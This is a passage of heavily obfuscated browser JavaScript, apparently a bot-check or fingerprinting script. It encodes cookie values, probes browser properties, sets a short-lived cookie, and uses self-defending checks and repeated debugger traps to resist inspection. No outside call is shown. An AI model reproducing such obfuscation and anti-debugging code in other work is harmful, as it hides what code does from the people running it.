_0xd99915(_0x482f7b,_0x524c81){return _0x482f7b>>_0x524c81;},'\x58\x62\x73':function _0x810b31(_0x1b6c3a,_0x866135){return _0x1b6c3a&_0x866135;},'\x48\x6b\x43':function _0x5180bc(_0x1aa806,_0x1cf225){return _0x1aa806|_0x1cf225;},'\x79\x76\x65':function _0x1eb78a(_0x5d13cf,_0x402ad3){return _0x5d13cf&_0x402ad3;},'\x68\x62\x6f':function _0x53f45b(_0x53f009,_0x3af81e){return _0x53f009>>_0x3af81e;},'\x4a\x70\x43':function _0xbabb86(_0x52da1e,_0x3926f8){return _0x52da1e&_0x3926f8;},'\x50\x6d\x64':function _0x4f92ae(_0x282a86,_0x54a5b9){return _0x282a86&_0x54a5b9;},'\x64\x42\x52':function _0x7980b2(_0x433e39,_0x2f4d54){return _0x433e39>>_0x2f4d54;}};var _0xc8efd4=_0xbce7('0xb', '\x23\x57\x52\x41')[_0xbce7('0xc', '\x2a\x2a\x49\x6b')]('\x7c'),_0xca183c=0x0;while(!![]){switch(_0xc8efd4[_0xca183c++]){case'\x30':var _0x1b4fd2,_0x166490,_0x499f85;continue;case'\x31':_0x499f85=_0x56fa58[_0xbce7('0xd', '\x6b\x4d\x75\x34')];continue;case'\x32':var _0x121067,_0x50ac8f,_0x177c64;continue;case'\x33':return _0x1b4fd2;continue;case'\x34':while(_0x9c2bbd[_0xbce7('0xe', '\x41\x66\x62\x6d')](_0x166490,_0x499f85)){var _0x323d2c=_0xbce7('0xf', '\x34\x6b\x72\x64')[_0xbce7('0x10', '\x4e\x67\x64\x23')]('\x7c'),_0x399ae7=0x0;while(!![]){switch(_0x323d2c[_0x399ae7++]){case'\x30':if(_0x9c2bbd[_0xbce7('0x11', '\x26\x78\x34\x39')](_0x166490,_0x499f85)){_0x1b4fd2+=_0x59637e[_0xbce7('0x12', '\x79\x68\x44\x4d')](_0x9c2bbd[_0xbce7('0x13', '\x4c\x34\x6d\x62')](_0x121067,0x2));_0x1b4fd2+=_0x59637e[_0xbce7('0x14', '\x69\x32\x47\x57')](_0x9c2bbd[_0xbce7('0x15', '\x75\x66\x5b\x69')](_0x9c2bbd[_0xbce7('0x16', '\x54\x73\x61\x28')](_0x9c2bbd[_0xbce7('0x17', '\x33\x33\x4e\x4b')](_0x121067,0x3),0x4),_0x9c2bbd[_0xbce7('0x18', '\x4e\x74\x67\x6f')](_0x9c2bbd[_0xbce7('0x19', '\x5a\x6c\x51\x30')](_0x50ac8f,0xf0),0x4)));_0x1b4fd2+=_0x59637e[_0xbce7('0x1a', '\x24\x2a\x36\x33')](_0x9c2bbd[_0xbce7('0x1b', '\x2a\x2a\x49\x6b')](_0x9c2bbd[_0xbce7('0x1c', '\x54\x73\x61\x28')](_0x50ac8f,0xf),0x2));_0x1b4fd2+='\x3d';break;}continue;case'\x31':if(_0x9c2bbd[_0xbce7('0x1d', '\x50\x6b\x63\x52')](_0x166490,_0x499f85)){_0x1b4fd2+=_0x59637e[_0xbce7('0x14', '\x69\x32\x47\x57')](_0x9c2bbd[_0xbce7('0x1e', '\x26\x58\x5a\x2a')](_0x121067,0x2));_0x1b4fd2+=_0x59637e[_0xbce7('0x1f', '\x34\x6b\x72\x64')](_0x9c2bbd[_0xbce7('0x20', '\x69\x32\x47\x57')](_0x9c2bbd[_0xbce7('0x21', '\x40\x73\x38\x53')](_0x121067,0x3),0x4));_0x1b4fd2+='\x3d\x3d';break;}continue;case'\x32':_0x1b4fd2+=_0x59637e[_0xbce7('0x22', '\x75\x6c\x4b\x57')](_0x9c2bbd[_0xbce7('0x23', '\x34\x6b\x72\x64')](_0x9c2bbd[_0xbce7('0x24', '\x47\x79\x31\x6d')](_0x9c2bbd[_0xbce7('0x25', '\x41\x53\x24\x5e')](_0x50ac8f,0xf),0x2),_0x9c2bbd[_0xbce7('0x26', '\x31\x73\x28\x4e')](_0x9c2bbd[_0xbce7('0x27', '\x75\x6c\x4b\x57')](_0x177c64,0xc0),0x6)));continue;case'\x33':_0x1b4fd2+=_0x59637e[_0xbce7('0x28', '\x26\x58\x5a\x2a')](_0x9c2bbd[_0xbce7('0x29', '\x31\x6e\x29\x62')](_0x9c2bbd[_0xbce7('0x2a', '\x6b\x4f\x46\x2a')](_0x9c2bbd[_0xbce7('0x2b', '\x47\x79\x31\x6d')](_0x121067,0x3),0x4),_0x9c2bbd[_0xbce7('0x2c', '\x4e\x67\x64\x23')](_0x9c2bbd[_0xbce7('0x27', '\x75\x6c\x4b\x57')](_0x50ac8f,0xf0),0x4)));continue;case'\x34':_0x121067=_0x9c2bbd[_0xbce7('0x2d', '\x6b\x4f\x46\x2a')](_0x56fa58[_0xbce7('0x2e', '\x75\x42\x68\x6b')](_0x166490++),0xff);continue;case'\x35':_0x50ac8f=_0x56fa58[_0xbce7('0x2f', '\x6b\x4f\x46\x2a')](_0x166490++);continue;case'\x36':_0x1b4fd2+=_0x59637e[_0xbce7('0x30', '\x32\x49\x21\x56')](_0x9c2bbd[_0xbce7('0x31', '\x4e\x74\x67\x6f')](_0x177c64,0x3f));continue;case'\x37':_0x177c64=_0x56fa58[_0xbce7('0x32', '\x50\x6b\x63\x52')](_0x166490++);continue;case'\x38':_0x1b4fd2+=_0x59637e[_0xbce7('0x33', '\x5e\x33\x6e\x63')](_0x9c2bbd[_0xbce7('0x34', '\x4c\x65\x48\x46')](_0x121067,0x2));continue;}break;}}continue;case'\x35':_0x1b4fd2='';continue;case'\x36':_0x166490=0x0;continue;case'\x37':var _0x59637e=_0xbce7('0x35', '\x69\x4b\x66\x57');continue;}break;}}function _0x5621b3(_0x4e25dc){var _0x2ece34=_0x4cb795(this,function(){var _0x4839fa=function(){return'\x64\x65\x76';},_0x2cedaa=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x37ec84=function(){var _0x27e511=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27e511['\x74\x65\x73\x74'](_0x4839fa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x223950=function(){var _0x5cf3b8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5cf3b8['\x74\x65\x73\x74'](_0x2cedaa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47022d=function(_0x3b4249){var _0x8c0c37=~-0x1>>0x1+0xff%0x0;if(_0x3b4249['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8c0c37)){_0x32fe31(_0x3b4249);}};var _0x32fe31=function(_0x100a9f){var _0x334d9b=~-0x4>>0x1+0xff%0x0;if(_0x100a9f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x334d9b){_0x47022d(_0x100a9f);}};if(!_0x37ec84()){if(!_0x223950()){_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47022d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2ece34();return function(_0x386d04){_0x3a7fea+=_0x386d04;return _0x3573de[_0xbce7('0x36', '\x4e\x74\x67\x6f')](_0x4e25dc,_0x386d04);};}function _0x59cc3f(){var _0x3c2b63={'\x66\x53\x70':function _0x3c73f4(_0x355e3e){return _0x355e3e();},'\x78\x65\x45':function _0x3d826e(_0xc82465,_0xf8df76){return _0xc82465<_0xf8df76;}};var _0x3249e0=_0xbce7('0x37', '\x5e\x33\x6e\x63')[_0xbce7('0x38', '\x31\x73\x28\x4e')]('\x7c'),_0x3b83e6=0x0;while(!![]){switch(_0x3249e0[_0x3b83e6++]){case'\x30':var _0x1e29e=new _0x1b2854[_0xbce7('0x39', '\x2a\x2a\x49\x6b')]();continue;case'\x31':var _0x23495d=_0x4c24fc[_0xbce7('0x3a', '\x5e\x33\x6e\x63')][_0xbce7('0x3b', '\x69\x29\x61\x6e')]('\x3b');continue;case'\x32':_0x3c2b63[_0xbce7('0x3c', '\x40\x73\x38\x53')](_0x25543e);continue;case'\x33':for(var _0x1ea10c=0x0;_0x3c2b63[_0xbce7('0x3d', '\x54\x73\x61\x28')](_0x1ea10c,_0x23495d[_0xbce7('0x3e', '\x4e\x67\x64\x23')]);_0x1ea10c++){var _0x290f2e=_0x23495d[_0x1ea10c][_0xbce7('0x3f', '\x41\x53\x24\x5e')](0x0,_0x23495d[_0x1ea10c][_0xbce7('0x40', '\x34\x6b\x72\x64')]('\x3d'));var _0x5e7361=_0x23495d[_0x1ea10c][_0xbce7('0x41', '\x59\x40\x74\x29')](_0x23495d[_0x1ea10c][_0xbce7('0x42', '\x6b\x4d\x75\x34')]('\x3d')+0x1,_0x23495d[_0x1ea10c][_0xbce7('0x43', '\x29\x72\x6d\x72')]);if(_0x4a75bb[_0xbce7('0x44', '\x59\x40\x74\x29')](_0x290f2e)){_0x1e29e[_0x1e29e[_0xbce7('0x45', '\x26\x66\x77\x64')]]=_0x5e7361;}}continue;case'\x34':var _0x4a75bb=new _0x1b2854[_0xbce7('0x46', '\x75\x42\x68\x6b')](_0xbce7('0x47', '\x59\x40\x74\x29'));continue;case'\x35':return _0x1e29e;continue;}break;}}function _0x36de56(_0x3d32fe){var _0x53c97f={'\x6c\x69\x49':function _0x25ee96(_0x54af2b,_0x2f708b){return _0x54af2b<_0x2f708b;},'\x61\x50\x56':function _0x25b6b(_0x53435f,_0x46bea2){return _0x53435f(_0x46bea2);},'\x73\x46\x4d':function _0x403350(_0x1b0b0c,_0x137bb7){return _0x1b0b0c+_0x137bb7;},'\x78\x6d\x47':function _0x534aef(_0x1f18c6,_0x175827){return _0x1f18c6-_0x175827;},'\x56\x47\x61':function _0x3c359f(_0x3e63c2,_0x2018cf){return _0x3e63c2+_0x2018cf;},'\x57\x4c\x54':function _0x167a26(_0x575aee,_0x50f196){return _0x575aee%_0x50f196;},'\x42\x47\x43':function _0x1bdd48(_0x3ca9dc,_0x4c6391){return _0x3ca9dc+_0x4c6391;},'\x63\x76\x62':function _0xa2d1a5(_0x571a3e,_0x12c733){return _0x571a3e+_0x12c733;},'\x69\x5a\x57':function _0x19f738(_0x146374,_0x1e6c27,_0x5c3808,_0x1f6233){return _0x146374(_0x1e6c27,_0x5c3808,_0x1f6233);},'\x54\x64\x45':function _0x57f6ca(_0x246130){return _0x246130();},'\x53\x53\x54':function _0x3d6198(_0x14f955){return _0x14f955();},'\x4d\x65\x41':function _0x207d5b(_0x3e9f6f,_0x19c50d){return _0x3e9f6f(_0x19c50d);}};var _0x28fe42=_0xbce7('0x48', '\x4c\x65\x48\x46')[_0xbce7('0x49', '\x32\x69\x33\x4e')]('\x7c'),_0x5e15b3=0x0;while(!![]){switch(_0x28fe42[_0x5e15b3++]){case'\x30':var _0x334da5=_0x4dea98;continue;case'\x31':for(var _0x1f5b7c=0x0;_0x53c97f[_0xbce7('0x4a', '\x54\x73\x61\x28')](_0x1f5b7c,_0x3d2ac7[_0xbce7('0x4b', '\x2a\x2a\x49\x6b')]);_0x1f5b7c++){_0x48ab03[_0x1f5b7c]=_0x53c97f[_0xbce7('0x4c', '\x6b\x4f\x46\x2a')](_0x130f3c,_0x53c97f[_0xbce7('0x4d', '\x4e\x67\x64\x23')](_0x3d32fe,_0x3d2ac7[_0x1f5b7c]));}continue;case'\x32':var _0x2e416f;continue;case'\x33':_0x2e416f=_0x53c97f[_0xbce7('0x4e', '\x67\x50\x63\x77')](btoa,_0x53c97f[_0xbce7('0x4f', '\x25\x73\x63\x4b')](_0x53c97f[_0xbce7('0x50', '\x31\x73\x28\x4e')](_0x53c97f[_0xbce7('0x51', '\x5e\x33\x6e\x63')](_0xbce7(_0x53c97f[_0xbce7('0x52', '\x69\x32\x47\x57')](_0xce7b[_0xbce7('0x53', '\x5a\x6c\x51\x30')],0x1),_0x424526[_0xbce7('0x54', '\x5e\x33\x6e\x63')](0x0,0x5))+_0xbce7('0x55', '\x34\x2a\x65\x37'),_0x19691d),_0xbce7('0x56', '\x23\x57\x52\x41')),_0x3f855b));continue;case'\x34':for(var _0x1f5b7c=0x0;_0x53c97f[_0xbce7('0x57', '\x47\x79\x31\x6d')](_0x1f5b7c,_0x424526[_0xbce7('0x43', '\x29\x72\x6d\x72')]);_0x1f5b7c++){_0x3f855b+=_0x53c97f[_0xbce7('0x58', '\x70\x4b\x26\x70')](_0x424526[_0xbce7('0x59', '\x23\x57\x52\x41')](_0x1f5b7c),_0x19691d[_0xbce7('0x5a', '\x31\x6e\x29\x62')](_0x53c97f[_0xbce7('0x5b', '\x26\x66\x77\x64')](_0x1f5b7c,_0x19691d[_0xbce7('0x4b', '\x2a\x2a\x49\x6b')])))[_0xbce7('0x5c', '\x50\x6b\x63\x52')](0x10);}continue;case'\x35':_0x25543e();continue;case'\x36':while(--_0x10d038){_0x334da5=_0x53c97f[_0xbce7('0x5d', '\x31\x73\x28\x4e')](_0x334da5[_0xbce7('0x5e', '\x24\x2a\x36\x33')](0x1),_0x334da5[0x0]);}continue;case'\x37':while(--_0x53341b){_0x4dea98=_0x53c97f[_0xbce7('0x5f', '\x47\x79\x31\x6d')](_0x4dea98[_0xbce7('0x60', '\x6b\x4f\x46\x2a')](0x1),_0x4dea98[0x0]);}continue;case'\x38':var _0x3f855b='';continue;case'\x39':var _0x53341b=0x6;continue;case'\x31\x30':_0x53c97f[_0xbce7('0x61', '\x32\x44\x36\x42')](_0x1be961,_0xbce7('0x62', '\x41\x53\x24\x5e'),_0x2e416f,0x14);continue;case'\x31\x31':var _0x3d2ac7=_0x53c97f[_0xbce7('0x63', '\x26\x66\x77\x64')](_0x59cc3f);continue;case'\x31\x32':_0x53c97f[_0xbce7('0x64', '\x32\x44\x36\x42')](_0x25543e);continue;case'\x31\x33':var _0xca6dea='\x35\x17\x0a\x4f\xa9\x3c\x45\xa6';var _0x369191='';var _0x9f36b8='';for (var _0x18ad33=0x0;_0x18ad33<0x6;_0x18ad33++){_0x369191+=_0xca6dea[_0x18ad33];}for (var _0x7aeb94=0x6;_0x7aeb94<_0xca6dea['\x6c\x65\x6e\x67\x74\x68'];_0x7aeb94++){_0x9f36b8+=_0xca6dea[_0x7aeb94];}var _0x23c932='\x91\xab\xc8\x06\x5f\xe0\x5e\x46';var _0xf54efc=0x5;while(--_0xf54efc){_0x23c932=_0x23c932['\x73\x75\x62\x73\x74\x72'](0x1)+_0x23c932[0x0];}var _0xc6628e=_0x23c932;var _0x551542=_0x23c932['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x551542){_0xc6628e=_0xc6628e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc6628e[0x0];}var _0x424526=_0xbce7('0x66', _0xc6628e);continue;case'\x31\x34':_0xce7b[_0xbce7('0x67', '\x24\x2a\x36\x33')]();continue;case'\x31\x35':var _0x19691d=_0x48ab03[_0xbce7('0x68', '\x24\x2a\x36\x33')]();continue;case'\x31\x36':var _0x4dea98=_0xbce7('0x69', '\x25\x73\x63\x4b');continue;case'\x31\x37':var _0x10d038=_0x53c97f[_0xbce7('0x6a', '\x75\x66\x5b\x69')](_0x4dea98[_0xbce7('0x6b', '\x24\x28\x21\x25')],0x4);continue;case'\x31\x38':_0xce7b[_0xbce7('0x6c', '\x5e\x33\x6e\x63')](_0x53c97f[_0xbce7('0x6d', '\x67\x50\x63\x77')](btoa,_0x3d32fe));continue;case'\x31\x39':var _0x48ab03=new _0x1b2854[_0xbce7('0x6e', '\x52\x43\x35\x21')](_0x3d2ac7[_0xbce7('0x6f', '\x54\x73\x61\x28')]);continue;}break;}}function _0x130f3c(_0x4abd9e){var _0x52e48b=0x0;for(var _0x26d306=0x0;_0x3573de[_0xbce7('0x70', '\x32\x69\x33\x4e')](_0x26d306,_0x4abd9e[_0xbce7('0x71', '\x25\x73\x63\x4b')]);_0x26d306++){_0x52e48b+=_0x4abd9e[_0xbce7('0x59', '\x23\x57\x52\x41')](_0x26d306);}_0x3573de[_0xbce7('0x72', '\x47\x79\x31\x6d')](_0x25543e);return _0x52e48b;}function _0x1be961(_0x7982f7,_0x39ce99,_0x2e30d2){var _0x143af2='';if(_0x2e30d2){var _0x2e3da2=new _0x1b2854[_0xbce7('0x73', '\x67\x50\x63\x77')]();_0x2e3da2[_0xbce7('0x74', '\x31\x73\x28\x4e')](_0x3573de[_0xbce7('0x75', '\x67\x50\x63\x77')](_0x2e3da2[_0xbce7('0x76', '\x69\x32\x47\x57')](),_0x3573de[_0xbce7('0x77', '\x26\x66\x77\x64')](_0x2e30d2,0x3e8)));var _0x143af2=_0x3573de[_0xbce7('0x78', '\x29\x72\x6d\x72')](_0xbce7('0x79', '\x69\x32\x47\x57'),_0x2e3da2[_0xbce7('0x7a', '\x6e\x62\x44\x4f')]());}_0x4c24fc[_0xbce7('0x7b', '\x29\x72\x6d\x72')]=_0x3573de[_0xbce7('0x7c', '\x6b\x4f\x46\x2a')](_0x3573de[_0xbce7('0x7d', '\x32\x49\x21\x56')](_0x3573de[_0xbce7('0x7e', '\x31\x73\x28\x4e')](_0x3573de[_0xbce7('0x7f', '\x31\x6e\x29\x62')](_0x7982f7,'\x3d'),_0x39ce99),_0x143af2),_0xbce7('0x80', '\x31\x73\x28\x4e'));}function _0x5c49aa(){var _0x26052f={'\x57\x70\x54':function _0x5fa095(_0x95428a,_0x2619b5){return _0x3573de[_0xbce7('0x81', '\x34\x6b\x72\x64')](_0x95428a,_0x2619b5);},'\x59\x6d\x4c':function _0x2687ae(_0x3b84d2,_0x542515){return _0x3573de[_0xbce7('0x82', '\x70\x4b\x26\x70')](_0x3b84d2,_0x542515);},'\x4a\x42\x65':function _0x129b8a(_0x2c611e,_0x123fcd){return _0x3573de[_0xbce7('0x83', '\x69\x4b\x66\x57')](_0x2c611e,_0x123fcd);},'\x4b\x6a\x56':function _0x4d1e94(_0x377973,_0x4f1be5){return _0x3573de[_0xbce7('0x84', '\x32\x69\x33\x4e')](_0x377973,_0x4f1be5);},'\x67\x76\x50':function _0x2f32d7(_0x41283b,_0x4742fc){return _0x3573de[_0xbce7('0x85', '\x70\x4b\x26\x70')](_0x41283b,_0x4742fc);}};function _0x36d8fd(_0x548c17){if(_0x26052f[_0xbce7('0x86', '\x26\x66\x77\x64')](_0x26052f[_0xbce7('0x87', '\x54\x73\x61\x28')]('',_0x26052f[_0xbce7('0x88', '\x47\x79\x31\x6d')](_0x548c17,_0x548c17))[_0xbce7('0x89', '\x75\x66\x5b\x69')],0x1)||_0x26052f[_0xbce7('0x8a', '\x6b\x4f\x46\x2a')](_0x26052f[_0xbce7('0x8b', '\x5b\x54\x6a\x42')](_0x548c17,0x14),0x0)){(function(){}[_0xbce7('0x8c', '\x31\x39\x5d\x6f')](_0xbce7('0x8d', '\x26\x78\x34\x39'))());}else{(function(){}[_0xbce7('0x8e', '\x6a\x64\x72\x61')](_0xbce7('0x8f', '\x32\x44\x36\x42'))());}return _0x36d8fd(++_0x548c17);}try{return _0x3573de[_0xbce7('0x90', '\x4c\x65\x48\x46')](_0x36d8fd,0x0);}catch(_0x20a99d){}};function _0x25543e(){if(_0x3573de[_0xbce7('0x91', '\x6a\x64\x72\x61')](_0x3573de[_0xbce7('0x92', '\x52\x43\x35\x21')](new _0x1b2854[_0xbce7('0x93', '\x70\x4b\x26\x70')]()[_0xbce7('0x94', '\x6e\x62\x44\x4f')](),_0x451fd1),0x1f4)){_0x3573de[_0xbce7('0x95', '\x52\x43\x35\x21')](_0x5c49aa);}}function _0x29573e(_0x5546fb){var _0x10fb53={'\x6a\x79\x6a':function _0x159f39(_0x1c8988,_0x543b80){return _0x1c8988<_0x543b80;},'\x4a\x55\x42':function _0x4cefb3(_0x35eecc,_0x27d8b3){return _0x35eecc<_0x27d8b3;},'\x69\x50\x4f':function _0xd1ac48(_0xe2303b,_0x3e5ede){return _0xe2303b!==_0x3e5ede;},'\x64\x47\x47':function _0x58d982(_0x45cd38){return _0x45cd38();},'\x6f\x57\x45':function _0x22dfb0(_0x579229,_0x2e96d5){return _0x579229(_0x2e96d5);},'\x42\x54\x57':function _0x42cdbc(_0xa2c721,_0x382f2e){return _0xa2c721+_0x382f2e;},'\x78\x69\x42':function _0x790a81(_0x20ec1b,_0x1fc643){return _0x20ec1b(_0x1fc643);},'\x46\x65\x4c':function _0x4957f2(_0x5ab8a0,_0x3e4e52){return _0x5ab8a0+_0x3e4e52;},'\x72\x73\x6e':function _0x34b1cb(_0xbf2509,_0x229825){return _0xbf2509(_0x229825);},'\x71\x43\x78':function _0x38aa8a(_0x5e0dd9,_0x1ba80c){return _0x5e0dd9+_0x1ba80c;},'\x5a\x67\x65':function _0x377ac7(_0x386693){return _0x386693();},'\x4c\x4f\x50':function _0x29d220(_0x4ec188,_0x59ef21){return _0x4ec188===_0x59ef21;},'\x4d\x5a\x62':function _0x3cd967(_0x29ed77,_0x2aa763){return _0x29ed77(_0x2aa763);},'\x6f\x73\x52':function _0x536422(_0x282ebb,_0x1ee297){return _0x282ebb+_0x1ee297;},'\x45\x6b\x59':function _0x5f42b9(_0x22322a,_0x1448e7){return _0x22322a+_0x1448e7;},'\x48\x73\x65':function _0xfbaa1(_0x5b7c6d,_0x55b023){return _0x5b7c6d(_0x55b023);},'\x52\x69\x4e':function _0x30fffe(_0x222fe2,_0x414e7c){return _0x222fe2+_0x414e7c;},'\x65\x47\x58':function _0x58b9c9(_0x486929,_0x3b4907){return _0x486929+_0x3b4907;},'\x6f\x49\x4c':function _0x354ca3(_0x45484d,_0x414d80){return _0x45484d+_0x414d80;},'\x4d\x54\x75':function _0x2d8042(_0x56fcff,_0x30545f){return _0x56fcff(_0x30545f);},'\x54\x70\x79':function _0x15da83(_0x5dc5fd,_0x418d2a){return _0x5dc5fd+_0x418d2a;},'\x5a\x7a\x63':function _0x37965b(_0x22ce67,_0x1e04ac){return _0x22ce67==_0x1e04ac;},'\x57\x71\x6e':function _0x35bc54(_0x128aef,_0x3b4be4){return _0x128aef==_0x3b4be4;},'\x4f\x4b\x4b':function _0x46b187(_0x29029c,_0x3ad8a3){return _0x29029c(_0x3ad8a3);},'\x73\x51\x6d':function _0x1e7076(_0x524dea,_0xd1e7f){return _0x524dea>_0xd1e7f;},'\x71\x52\x66':function _0x248d7c(_0x46f444,_0x54c4d1){return _0x46f444(_0x54c4d1);},'\x4f\x6c\x55':function _0x441ea0(_0xbeef6e,_0xc5c838){return _0xbeef6e<_0xc5c838;},'\x55\x78\x6d':function _0x52ac4b(_0x328b06,_0x1b806f){return _0x328b06+_0x1b806f;},'\x51\x4b\x70':function _0x2b5ce2(_0x53c031,_0x247f1e){return _0x53c031+_0x247f1e;},'\x58\x58\x51':function _0x201d42(_0x107542,_0x128b02){return _0x107542(_0x128b02);},'\x6d\x49\x41':function _0x983200(_0x40458a){return _0x40458a();},'\x63\x62\x6e':function _0x494566(_0x29874a,_0x313970){return _0x29874a<_0x313970;}};var _0x3c4a23=_0xbce7('0x96', '\x41\x66\x62\x6d')[_0xbce7('0x97', '\x29\x72\x6d\x72')]('\x7c'),_0x495a6a=0x0;while(!![]){switch(_0x3c4a23[_0x495a6a++]){case'\x30':var _0x431dbc=_0xbce7('0x98', '\x41\x66\x62\x6d');continue;case'\x31':var _0x26646d='';continue;case'\x32':for(var _0x34aca6=0x8;_0x10fb53[_0xbce7('0x99', '\x69\x32\x47\x57')](_0x34aca6,_0x431dbc[_0xbce7('0x71', '\x25\x73\x63\x4b')]);_0x34aca6++){_0x1fb137+=_0x431dbc[_0x34aca6];}continue;case'\x33':for(var _0x568103=0x0;_0x10fb53[_0xbce7('0x9a', '\x26\x78\x34\x39')](_0x568103,_0x5546fb[_0xbce7('0x9b', '\x69\x29\x61\x6e')]);_0x568103++){var _0x427b76=_0x5546fb[_0x568103][0x0];var _0x322de9=_0x5546fb[_0x568103][0x2];switch(_0x5546fb[_0x568103][0x1]){case _0xbce7('0x9c', '\x24\x2a\x36\x33'):try{if(_0x10fb53[_0xbce7('0x9d', '\x6e\x62\x44\x4f')](typeof _0x10fb53[_0xbce7('0x9e', '\x54\x73\x61\x28')](_0x322de9),_0xbce7('0x9f', '\x6a\x64\x72\x61'))){_0x1a213b[_0x1a213b[_0xbce7('0xa0', '\x31\x73\x28\x4e')]]=_0x10fb53[_0xbce7('0xa1', '\x52\x43\x35\x21')](_0x567d19,_0x10fb53[_0xbce7('0xa2', '\x32\x69\x33\x4e')](_0x427b76,_0xbce7('0xa3', '\x4e\x74\x67\x6f')));}else{_0x1a213b[_0x1a213b[_0xbce7('0x4b', '\x2a\x2a\x49\x6b')]]=_0x10fb53[_0xbce7('0xa4', '\x75\x66\x5b\x69')](_0x567d19,_0x10fb53[_0xbce7('0xa5', '\x23\x57\x52\x41')](_0x427b76,_0xbce7('0xa6', '\x4e\x67\x64\x23')));}}catch(_0x3ee908){_0x1a213b[_0x1a213b[_0xbce7('0xa7', '\x5e\x33\x6e\x63')]]=_0x10fb53[_0xbce7('0xa8', '\x75\x42\x68\x6b')](_0x567d19,_0x10fb53[_0xbce7('0xa9', '\x6b\x4d\x75\x34')](_0x427b76,_0xbce7('0xaa', '\x23\x57\x52\x41')));}break;case _0xbce7('0xab', '\x4c\x65\x48\x46'):try{try{_0x9dae91=_0x10fb53[_0xbce7('0xac', '\x67\x72\x61\x50')](_0x322de9);if(_0x10fb53[_0xbce7('0xad', '\x50\x6b\x63\x52')](typeof _0x9dae91,_0xbce7('0xae', '\x59\x76\x69\x32'))){_0x1a213b[_0x1a213b[_0xbce7('0xaf', '\x31\x39\x5d\x6f')]]=_0x10fb53[_0xbce7('0xb0', '\x41\x53\x24\x5e')](_0x567d19,_0x10fb53[_0xbce7('0xb1', '\x33\x33\x4e\x4b')](_0x427b76,_0xbce7('0xb2', '\x6b\x4f\x46\x2a')));}else if(_0x10fb53[_0xbce7('0xb3', '\x25\x73\x63\x4b')](_0x9dae91,null)){_0x1a213b[_0x1a213b[_0xbce7('0xb4', '\x75\x6c\x4b\x57')]]=_0x10fb53[_0xbce7('0xb5', '\x75\x6c\x4b\x57')](_0x567d19,_0x10fb53[_0xbce7('0xb6', '\x34\x6b\x72\x64')](_0x427b76,_0xbce7('0xb7', '\x4c\x65\x48\x46')));}else{_0x1a213b[_0x1a213b[_0xbce7('0xa7', '\x5e\x33\x6e\x63')]]=_0x10fb53[_0xbce7('0xb8', '\x69\x4b\x66\x57')](_0x567d19,_0x10fb53[_0xbce7('0xb9', '\x75\x6c\x4b\x57')](_0x10fb53[_0xbce7('0xba', '\x33\x33\x4e\x4b')](_0x427b76,'\x3d'),_0x9dae91[_0xbce7('0xbb', '\x69\x32\x47\x57')]()));}}catch(_0x5f0010){_0x1a213b[_0x1a213b[_0xbce7('0x89', '\x75\x66\x5b\x69')]]=_0x10fb53[_0xbce7('0xbc', '\x41\x53\x24\x5e')](_0x567d19,_0x10fb53[_0xbce7('0xbd', '\x79\x68\x44\x4d')](_0x427b76,_0xbce7('0xbe', '\x34\x6b\x72\x64')));break;}break;}catch(_0x5c6494){_0x1a213b[_0x1a213b[_0xbce7('0xbf', '\x67\x50\x63\x77')]]=_0x10fb53[_0xbce7('0xc0', '\x59\x76\x69\x32')](_0x567d19,_0x10fb53[_0xbce7('0xc1', '\x5a\x6c\x51\x30')](_0x10fb53[_0xbce7('0xc2', '\x75\x6c\x4b\x57')](_0x427b76,'\x3d'),_0x5c6494));}break;case _0xbce7('0xc3', '\x32\x49\x21\x56'):try{var _0x1270a5=_0xbce7('0xc4', '\x31\x39\x5d\x6f')[_0xbce7('0xc5', '\x47\x79\x31\x6d')]('\x7c'),_0x351e1a=0x0;while(!![]){switch(_0x1270a5[_0x351e1a++]){case'\x30':try{_0x3b95b8=_0x492cb2[_0xbce7('0xc6', '\x41\x53\x24\x5e')]('\x69');}catch(_0x5b351f){_0x1a213b[_0x1a213b[_0xbce7('0xaf', '\x31\x39\x5d\x6f')]]=_0x10fb53[_0xbce7('0xc7', '\x4e\x74\x67\x6f')](_0x567d19,_0xbce7('0xc8', '\x69\x32\x47\x57'));break;}continue;case'\x31':try{var _0x1aaf86=_0x5c53ee[_0xbce7('0xc9', '\x31\x73\x28\x4e')][_0xbce7('0xca', '\x47\x79\x31\x6d')];if(_0x10fb53[_0xbce7('0xcb', '\x75\x66\x5b\x69')](_0x1aaf86,0x0)||_0x10fb53[_0xbce7('0xcc', '\x41\x66\x62\x6d')](_0x1aaf86,null)){_0x1a213b[_0x1a213b[_0xbce7('0xcd', '\x4c\x65\x48\x46')]]=_0x10fb53[_0xbce7('0xce', '\x54\x73\x61\x28')](_0x567d19,_0xbce7('0xcf', '\x31\x6e\x29\x62'));break;}}catch(_0x57737a){_0x1a213b[_0x1a213b[_0xbce7('0xd0', '\x24\x2a\x36\x33')]]=_0x10fb53[_0xbce7('0xd1', '\x4e\x67\x64\x23')](_0x567d19,_0xbce7('0xd2', '\x33\x33\x4e\x4b'));break;}continue;case'\x32':for(var _0x3b95b8=0x0;_0x10fb53[_0xbce7('0xd3', '\x79\x68\x44\x4d')](_0x3b95b8,_0x5c53ee[_0xbce7('0xd4', '\x69\x32\x47\x57')][_0xbce7('0xd5', '\x75\x42\x68\x6b')]);_0x3b95b8++){var _0x2c78e6=_0xbce7('0xd6', '\x32\x44\x36\x42')[_0xbce7('0xd7', '\x5e\x33\x6e\x63')]('\x7c'),_0x5c93b7=0x0;while(!![]){switch(_0x2c78e6[_0x5c93b7++]){case'\x30':if(_0x10fb53[_0xbce7('0xd8', '\x5b\x54\x6a\x42')](typeof _0x318d0b,_0xbce7('0xd9', 